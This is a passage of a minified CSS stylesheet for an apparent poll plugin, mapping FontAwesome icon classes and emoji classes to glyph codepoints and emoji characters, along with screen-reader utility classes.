-poll-behance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji